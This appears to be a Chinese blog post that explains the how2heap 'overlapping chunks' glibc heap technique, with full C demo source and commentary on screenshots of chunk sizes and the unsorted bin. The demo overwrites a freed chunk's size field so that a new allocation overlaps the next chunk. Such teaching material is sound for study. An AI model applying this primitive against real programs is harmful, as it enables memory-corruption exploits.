源代码
1 /* 2 3 A simple tale of overlapping chunk. 4 This technique is taken from 5 http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf 6 7 */ 8 9 #include <stdio.h>10 #include <stdlib.h>11 #include <string.h>12 #include <stdint.h>13 14 int main(int argc , char* argv[]){15 16 17 intptr_t *p1,*p2,*p3,*p4;18 19 fprintf(stderr, "\nThis is a simple chunks overlapping problem\n\n");20 fprintf(stderr, "Let‘s start to allocate 3 chunks on the heap\n");21 22 p1 = malloc(0x100 - 8);23 p2 = malloc(0x100 - 8);24 p3 = malloc(0x80 - 8);25 26 fprintf(stderr, "The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3);27 28 memset(p1, ‘1‘, 0x100 - 8);29 memset(p2, ‘2‘, 0x100 - 8);30 memset(p3, ‘3‘, 0x80 - 8);31 32 fprintf(stderr, "\nNow let‘s free the chunk p2\n");33 free(p2);34 fprintf(stderr, "The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n");35 36 fprintf(stderr, "Now let‘s simulate an overflow that can overwrite the size of the\nchunk freed p2.\n");37 fprintf(stderr, "For a toy program, the value of the last 3 bits is unimportant;"38 " however, it is best to maintain the stability of the heap.\n");39 fprintf(stderr, "To achieve this stability we will mark the least signifigant bit as 1 (prev_inuse),"40 " to assure that p1 is not mistaken for a free chunk.\n");41 42 int evil_chunk_size = 0x181;43 int evil_region_size = 0x180 - 8;44 fprintf(stderr, "We are going to set the size of chunk p2 to to %d, which gives us\na region size of %d\n",45 evil_chunk_size, evil_region_size);46 47 *(p2-1) = evil_chunk_size; // we are overwriting the "size" field of chunk p248 49 fprintf(stderr, "\nNow let‘s allocate another chunk with a size equal to the data\n"50 "size of the chunk p2 injected size\n");51 fprintf(stderr, "This malloc will be served from the previously freed chunk that\n"52 "is parked in the unsorted bin which size has been modified by us\n");53 p4 = malloc(evil_region_size);54 55 fprintf(stderr, "\np4 has been allocated at %p and ends at %p\n", (char *)p4, (char *)p4+evil_region_size);56 fprintf(stderr, "p3 starts at %p and ends at %p\n", (char *)p3, (char *)p3+0x80-8);57 fprintf(stderr, "p4 should overlap with p3, in this case p4 includes all p3.\n");58 59 fprintf(stderr, "\nNow everything copied inside chunk p4 can overwrites data on\nchunk p3,"60 " and data written to chunk p3 can overwrite data\nstored in the p4 chunk.\n\n");61 62 fprintf(stderr, "Let‘s run through an example. Right now, we have:\n");63 fprintf(stderr, "p4 = %s\n", (char *)p4);64 fprintf(stderr, "p3 = %s\n", (char *)p3);65 66 fprintf(stderr, "\nIf we memset(p4, ‘4‘, %d), we have:\n", evil_region_size);67 memset(p4, ‘4‘, evil_region_size);68 fprintf(stderr, "p4 = %s\n", (char *)p4);69 fprintf(stderr, "p3 = %s\n", (char *)p3);70 71 fprintf(stderr, "\nAnd if we then memset(p3, ‘3‘, 80), we have:\n");72 memset(p3, ‘3‘, 80);73 fprintf(stderr, "p4 = %s\n", (char *)p4);74 fprintf(stderr, "p3 = %s\n", (char *)p3);75 }
运行结果

先申请了3个堆
0x100-8字节的p1 0x100-8字节的p2 0x80-8字节的p3

可以看到,size都对齐为16的倍数了
但0x100-8+0x10=0x108 0x80-8+0x10=0x88都少了8字节
其实都借用了下一个堆的prev_size字段的8字节
glibc中规定如果前一个堆块在使用状态时,prev_size字段可以当作前一个堆块的数据部分
然后将p1,p2,p3内容都赋值为1,2,3

可以更清楚的看到每个堆都占用了下一个堆的prev_size字段8字节
接着释放p2,p2进入unsort bin
然后将p2的size字段修改为0x181

再申请一个0x180-8字节的堆p4,修改后p2的size满足大小,即从unsort bin取出p2使用
p4使用的p2从0x100变到了0x180,覆盖了后面的p3的0x80
所以向p4中写入内容即可覆盖到p3的内容,造成了overlapping
这里只是在p2释放进入unsort bin之后修改了他的size,取出时即可造成overlapping
要注意size的prev_inuse位,不然可能会造成不稳定的后果